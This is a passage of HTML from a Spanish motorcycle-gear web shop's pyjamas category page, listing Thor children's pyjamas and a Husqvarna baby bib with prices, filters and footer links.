            <a href="https://motosaleser.es/4787-pijamas?order=product.position.asc&productListView=grid" class="current js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa fa-th" aria-hidden="true"></i></a>
            <a href="https://motosaleser.es/4787-pijamas?order=product.position.asc&productListView=list" class=" js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa fa-th-list" aria-hidden="true"></i></a>
        </div>
            
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Mostrando 1-5 de 5 artículo(s)
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false" aria-label="Selector Ordenar por">
       <span class="select-title-name"> Relevancia</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4787-pijamas?order=product.sales.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Ventas en orden decreciente
            </a>
                                                            <a
                    rel="nofollow"
                    href="https://motosaleser.es/4787-pijamas?order=product.position.asc"
                    class="select-list dropdown-item current js-search-link"
            >
                Relevancia
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4787-pijamas?order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, A a Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4787-pijamas?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, Z a A
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4787-pijamas?order=product.price.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio: de más bajo a más alto
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4787-pijamas?order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio, de más alto a más bajo
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4787-pijamas?order=product.reference.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, A to Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/4787-pijamas?order=product.reference.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, Z to A
            </a>
            </div>
</div>



<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
        5
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
        <div class="dropdown-menu">
        <a
                rel="nofollow"
                href=" https://motosaleser.es/4787-pijamas?resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href=" https://motosaleser.es/4787-pijamas?resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href=" https://motosaleser.es/4787-pijamas?resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>

        <a
                rel="nofollow"
                href=" https://motosaleser.es/4787-pijamas?resultsPerPage=99999"
                class="select-list dropdown-item js-search-link"
        >
            Mostrar todo
        </a>
     </div>
</div>

                
            </div>
            </div>
</div>

                    
                </div>

                
                                                       
                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10124         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10124"
                data-id-product-attribute="6083"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/infantil/10124-6083-pijama-thor-junior-azul.html#/517-talla-m_l" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/9192-home_default/pijama-thor-junior-azul.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="PIJAMA THOR JUNIOR AZUL"
                        data-full-size-image-url="https://motosaleser.es/9192-thickbox_default/pijama-thor-junior-azul.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">INFANTIL</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/infantil/10124-6083-pijama-thor-junior-azul.html#/517-talla-m_l">PIJAMA THOR JUNIOR AZUL</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/infantil/10124-6083-pijama-thor-junior-azul.html#/517-talla-m_l">THOR</a></div>    

    
            

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/infantil/10124-6083-pijama-thor-junior-azul.html#/517-talla-m_l"> <span  class="product-price" content="45" aria-label="Precio">
                                                                            45,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/infantil/10124-6083-pijama-thor-junior-azul.html#/517-talla-m_l"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10124-6083" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="10124">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="6083">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10125         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10125"
                data-id-product-attribute="6084"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/infantil/10125-6084-pijama-thor-junior-rojo.html#/517-talla-m_l" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/9193-home_default/pijama-thor-junior-rojo.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="PIJAMA THOR JUNIOR ROJO"
                        data-full-size-image-url="https://motosaleser.es/9193-thickbox_default/pijama-thor-junior-rojo.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">INFANTIL</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/infantil/10125-6084-pijama-thor-junior-rojo.html#/517-talla-m_l">PIJAMA THOR JUNIOR ROJO</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/infantil/10125-6084-pijama-thor-junior-rojo.html#/517-talla-m_l">THOR</a></div>    

    
            

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/infantil/10125-6084-pijama-thor-junior-rojo.html#/517-talla-m_l"> <span  class="product-price" content="45" aria-label="Precio">
                                                                            45,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/infantil/10125-6084-pijama-thor-junior-rojo.html#/517-talla-m_l"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10125-6084" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="10125">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="6084">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10313         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10313"
                data-id-product-attribute="6085"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/infantil/10313-6085-pijama-infantil-thor-azul-2-piezas.html#/564-talla-5_anos" class="thumbnail product-thumbnail">

                                <picture>
                                                            <img class="img-fluid product-thumbnail-first" src="https://motosaleser.es/img/p/es-default-home_default.jpg"
                        alt="PIJAMA INFANTIL THOR AZUL 2 PIEZAS"
                         width="236"
                         height="236">
                    </picture>
            
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">INFANTIL</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/infantil/10313-6085-pijama-infantil-thor-azul-2-piezas.html#/564-talla-5_anos">PIJAMA INFANTIL THOR AZUL 2 PIEZAS</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/infantil/10313-6085-pijama-infantil-thor-azul-2-piezas.html#/564-talla-5_anos">THOR</a></div>    

    
            

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/infantil/10313-6085-pijama-infantil-thor-azul-2-piezas.html#/564-talla-5_anos"> <span  class="product-price" content="48" aria-label="Precio">
                                                                            48,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/infantil/10313-6085-pijama-infantil-thor-azul-2-piezas.html#/564-talla-5_anos"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10313-6085" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="10313">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="6085">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10314         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10314"
                data-id-product-attribute="6080"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/infantil/10314-6080-pijama-infantil-thor-azul.html#/562-talla-6_12_meses" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/9452-home_default/pijama-infantil-thor-azul.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="PIJAMA INFANTIL THOR AZUL"
                        data-full-size-image-url="https://motosaleser.es/9452-thickbox_default/pijama-infantil-thor-azul.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                        data-src="https://motosaleser.es/9894-home_default/pijama-infantil-thor-azul.jpg"
                                        width="236"
                                        height="236"
                                        alt="PIJAMA INFANTIL THOR AZUL 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">¡En oferta!</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">INFANTIL</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/infantil/10314-6080-pijama-infantil-thor-azul.html#/562-talla-6_12_meses">PIJAMA INFANTIL THOR AZUL</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/infantil/10314-6080-pijama-infantil-thor-azul.html#/562-talla-6_12_meses">THOR</a></div>    

    
            

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/infantil/10314-6080-pijama-infantil-thor-azul.html#/562-talla-6_12_meses"> <span  class="product-price" content="35" aria-label="Precio">
                                                                            35,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/infantil/10314-6080-pijama-infantil-thor-azul.html#/562-talla-6_12_meses"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10314-6080" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="10314">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="6080">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-51786         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="51786"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/chupetes/51786-baby-team-bib.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/109186-home_default/baby-team-bib.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="BABY TEAM BIB"
                        data-full-size-image-url="https://motosaleser.es/109186-thickbox_default/baby-team-bib.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Chupetes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/chupetes/51786-baby-team-bib.html">BABY TEAM BIB</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/chupetes/51786-baby-team-bib.html">HUSQVARNA</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/chupetes/51786-baby-team-bib.html">3HS220032300</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/chupetes/51786-baby-team-bib.html"> <span  class="product-price" content="10.96" aria-label="Precio">
                                                                            10,96 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">12,89 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/chupetes/51786-baby-team-bib.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-51786-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="51786">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
            </div>

    
                                    <div class="hidden-xs-up">
<nav class="pagination">
    
            
</nav>

</div>
                        

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div>
                    
            <div id="js-product-list-bottom"></div>        
                </div>
                    
                            
                
                                          
                    <div id="js-product-list-footer">
        </div>
                
                
                    
                    </section>

    
  
        
        
        
    </section>

        
    </div>


                
                        <div id="left-column" class="col-12 col-md-3  order-first">
                                                        


    <div id="facets_search_wrapper">
        <div id="search_filters_wrapper">
            <div id="search_filter_controls" class="hidden-md-up">
                <button data-search-url="" class="btn btn-secondary btn-sm js-search-filters-clear-all">
                        <i class="fa fa-times" aria-hidden="true"></i>Borrar todo
                </button>
                <button class="btn btn-primary btn-lg ok">
                    <i class="fa fa-filter" aria-hidden="true"></i>
                    OK
                </button>
            </div>
                        <div class="block block-facets">
                

  <div id="search_filters">
      


          <aside class="facet clearfix">
          <h4 class="block-title facet-title sasa"><span>Marca</span></h4>
                                                            

                  
              <ul id="facet_3362" class="facet-type-checkbox">
                              
                <li>
                  <label class="facet-label" for="facet_input_3362_0">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_3362_0"
                          data-search-url="https://motosaleser.es/4787-pijamas?q=Marca-HUSQVARNA"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/4787-pijamas?q=Marca-HUSQVARNA"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              HUSQVARNA
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_3362_1">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_3362_1"
                          data-search-url="https://motosaleser.es/4787-pijamas?q=Marca-THOR"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/4787-pijamas?q=Marca-THOR"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              THOR
                                                        </a>
                      
                  </label>
                </li>
                          </ul>
          

              </aside>
          <aside class="facet clearfix">
          <h4 class="block-title facet-title sasa"><span>TALLA</span></h4>
                                                                                                                  

                  
              <ul id="facet_28174" class="facet-type-checkbox">
                              
                <li>
                  <label class="facet-label" for="facet_input_28174_0">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_28174_0"
                          data-search-url="https://motosaleser.es/4787-pijamas?q=TALLA-M%5C/L"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/4787-pijamas?q=TALLA-M%5C/L"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              M/L
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_28174_1">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_28174_1"
                          data-search-url="https://motosaleser.es/4787-pijamas?q=TALLA-6%5C/12+MESES"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/4787-pijamas?q=TALLA-6%5C/12+MESES"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              6/12 MESES
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_28174_2">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_28174_2"
                          data-search-url="https://motosaleser.es/4787-pijamas?q=TALLA-12%5C/18+MESES"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/4787-pijamas?q=TALLA-12%5C/18+MESES"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              12/18 MESES
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_28174_3">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_28174_3"
                          data-search-url="https://motosaleser.es/4787-pijamas?q=TALLA-5+a%C3%B1os"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/4787-pijamas?q=TALLA-5+a%C3%B1os"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              5 años
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_28174_4">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_28174_4"
                          data-search-url="https://motosaleser.es/4787-pijamas?q=TALLA-6+a%C3%B1os"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/4787-pijamas?q=TALLA-6+a%C3%B1os"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              6 años
                                                        </a>
                      
                  </label>
                </li>
                          </ul>
          

              </aside>
      </div>

            </div>
                    </div>
    </div>



                        </div>
                

                

            
                </div>
            
            
                
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Suscríbete al boletín</h5>
        <div class="ps-emailsubscription-block">
    <form action="//motosaleser.es/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Su dirección de correo electrónico"
                            aria-label="Su dirección de correo electrónico"
                            required
                    >
                    <input type="hidden" name="blockHookName" value="displayFooter" />
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Suscribirse">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <p class="mt-2 text-muted ps-emailsubscription-conditions">Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Informarción</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://motosaleser.es/contactanos"
                                        title="Utiliza nuestro formulario para ponerte en contacto con nosotros"                                                                        >
                                    Contáctanos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/1-realiza-un-pedido"
                                        title="Nuestros términos y condiciones de pedido"                                                                        >
                                    Realiza un pedido
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/2-aviso-legal"
                                        title="Aviso legal"                                                                        >
                                    Aviso Legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/3-condiciones-generales"
                                        title="Condiciones generales de Motos Aleser"                                                                        >
                                    Condiciones Generales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/6-informacion-tallas"
                                        title="info-tallas"                                                                        >
                                    Información Tallas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/7-politica-de-cookies"
                                        title=""                                                                        >
                                    Política de Cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/8-politica-de-privacidad"
                                        title=""                                                                        >
                                    Política de Privacidad
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>Mi Cuenta</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://motosaleser.es/inicio-sesion"
                                        title=""                                                                        >
                                    Iniciar sesión
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/mi-cuenta"
                                        title=""                                                                        >
                                    Mi cuenta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/direcciones"
                                        title=""                                                                        >
                                    Direcciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/historial-compra"
                                        title=""                                                                        >
                                    Historial de compra
                                </a>
                            </li>
                                                                                                <li>
                                <a
